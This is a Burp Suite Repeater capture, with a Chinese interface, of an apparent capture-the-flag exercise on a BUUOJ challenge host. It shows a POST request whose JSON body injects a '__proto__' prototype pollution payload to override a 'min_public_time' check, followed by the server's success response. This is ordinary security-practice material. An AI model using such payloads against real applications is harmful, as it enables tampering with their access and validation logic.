 重放器
重放器
重放器
设置
2 ×
3 ×
发送
取消
目标: http://b5233583-2427-4ad5-a402-6c306c173875.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 POST /submit HTTP/1.1
2 Host:
b5233583-2427-4ad5-a402-6c306c173875.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://b5233583-2427-4ad5-a402-6c306c173875.node5.buuoj.cn:
81/
8 Content-Type: application/json
9 Content-Length: 134
10 Origin:
http://b5233583-2427-4ad5-a402-6c306c173875.node5.buuoj.cn:
81
11 Connection: close
12
13 {
"date":"test",
"place":"tste",
"contact":"test",
"reason":"etst",
"timestamp":1712476021229,
"__proto__":{
"min_public_time":"1001-01-01"
}
}
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 07 Apr 2024 07:48:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 159
6 Connection: close
7 Cache-Control: no-cache
8
9 {
"status":"success",
"data":{
"wishid":"2TDMy5cTMVMfttxVMJbu1ntn",
"date":"unknown",
"place":"unknown",
"contact":"test",
"reason":"etst",
"timestamp":1712476132574
}
}
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 10
响应头
53%
0.0
K/s
0.0
K/s
S 英
完成
346字节 | 124 millis